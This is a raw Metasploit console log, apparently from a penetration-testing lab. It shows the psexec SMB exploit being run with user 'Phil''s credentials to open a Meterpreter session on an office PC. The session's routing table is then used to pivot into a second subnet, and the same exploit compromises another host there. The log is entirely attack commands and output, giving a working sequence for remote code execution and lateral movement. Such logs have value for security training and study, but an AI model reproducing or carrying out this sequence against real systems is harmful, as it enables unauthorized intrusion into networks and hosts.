 msf6 exploit(windows/smb/psexec) > run
[*] 192.168.108.153:445 - Connecting to the server...
[*] 192.168.108.153:445 - Authenticating to 192.168.108.153:445 as user 'Phil'...
[*] 192.168.108.153:445 - Selecting PowerShell target
[*] 192.168.108.153:445 - Executing the payload...
[+] 192.168.108.153:445 - Service start timed out, OK if running a command or non-service executab
le...
[*] Started bind TCP handler against 192.168.108.153:4444
[*] Sending stage (175174 bytes) to 192.168.108.153
[*] Meterpreter session 1 opened (192.168.108.211:33625 -> 192.168.108.153:4444) at 2022-04-01 23:
56:16 -0400
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module (incompatible session platform: windows)
[*] Running module against OFFICEADMIN-PC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.108.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.249.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from Bluetooth Device (Personal Area Network).
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.249.130
RHOSTS => 192.168.249.130
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.249.130:445 - Connecting to the server...
[*] 192.168.249.130:445 - Authenticating to 192.168.249.130:445 as user 'Phil'...
[*] 192.168.249.130:445 - Selecting PowerShell target
[*] 192.168.249.130:445 - Executing the payload...
[+] 192.168.249.130:445 - Service start timed out, OK if running a command or non-service executab
le...
[*] Started bind TCP handler against 192.168.249.130:4444
[*] Sending stage (175174 bytes) to 192.168.249.130
[*] Meterpreter session 2 opened (192.168.249.129:49239 -> 192.168.249.130:4444) at 2022-04-01 23:
57:05 -0400
meterpreter >